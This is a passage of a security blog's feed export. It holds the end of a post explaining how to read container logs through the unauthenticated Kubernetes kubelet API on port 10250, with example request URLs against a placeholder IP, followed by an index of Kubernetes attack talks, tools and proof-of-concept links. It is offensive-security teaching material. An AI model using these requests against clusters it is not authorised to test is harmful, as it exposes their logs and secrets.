\u0026nbsp; \u0026nbsp; | \/containerLogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFirst step, grab the output from \/runningpods\/ example below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s1600\/runningpods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s640\/runningpods.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYou'll need the \u003Ci\u003Enamespace\u003C\/i\u003E, \u003Ci\u003Epod name \u003C\/i\u003Eand \u003Ci\u003Econtainer name\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThus given the below runningpods output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\"metadata\":{\"name\":\"\u003Cb\u003Emonitoring-influxdb-grafana-v4-6679c46745-zhvjw\u003C\/b\u003E\",\"namespace\":\"\u003Cb\u003Ekube-system\u003C\/b\u003E\",\"uid\":\"0d22cdad-06e5-11e9-a7f3-6ac885fbc092\",\"creationTimestamp\":null},\"spec\":{\"containers\":[{\"name\":\"\u003Cb\u003Egrafana\u003C\/b\u003E\",\"image\":\"sha256:8cb3de219af7bdf0b3ae66439aecccf94cebabb230171fa4b24d66d4a786f4f7\",\"resources\":{}},{\"name\":\"\u003Cb\u003Einfluxdb\u003C\/b\u003E\",\"image\":\"sha256:577260d221dbb1be2d83447402d0d7c5e15501a89b0e2cc1961f0b24ed56c77c\",\"resources\":{}}]},\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eturns into:\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/grafana\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s1600\/grafana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"1600\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s640\/grafana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eand\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/influxdb\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s1600\/influxdb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"842\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s640\/influxdb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EI have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETalks you should watch if you are interested in\u0026nbsp;Kubernetes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/bgeesaman\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/github.com\/bgeesaman\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/github.com\/bgeesaman\/hhkbe\" target=\"_blank\"\u003Ehttps:\/\/github.com\/bgeesaman\/hhkbe\u003C\/a\u003E [demos for the talk above]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\" target=\"_blank\"\u003Ehttps:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\u003C\/a\u003E [slide deck]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPerfect Storm Taking the Helm of Kubernetes Ian Coldwater\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EA Hacker's Guide to Kubernetes and the Cloud - Rory McCune\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EShipping in Pirate-Infested Waters: Practical Attack and Defense in Kubernetes\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlog posts by others:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/freach\/kubernetes-security-best-practice\" target=\"_blank\"\u003Ehttps:\/\/github.com\/freach\/kubernetes-security-best-practice\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\" target=\"_blank\"\u003Ehttps:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttps:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\" target=\"_blank\"\u003Ehttps:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuditing tools\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/Shopify\/kubeaudit\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Shopify\/kubeaudit\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-bench\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-bench\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-hunter\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-hunter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCVE-2018-1002105 resources\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\" target=\"_blank\"\u003Ehttps:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\" target=\"_blank\"\u003Ehttps:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gravitational\/cve-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gravitational\/cve-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/evict\/poc_CVE-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/evict\/poc_CVE-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCG Posts:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Etcd:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\nEtcd with kube-hunter:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\ncAdvisor:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKubernetes ports:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\u003C\/a\u003E\u003Cbr \/\u003E\nKubernetes dashboards:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10255:\u0026nbsp;h\u003Ca href=\"ttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\" target=\"_blank\"\u003Ettps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10250\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Container Logs: \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 1:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 2:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCloud Metadata Urls and Kubernetes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-I'll update as they get posted\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master 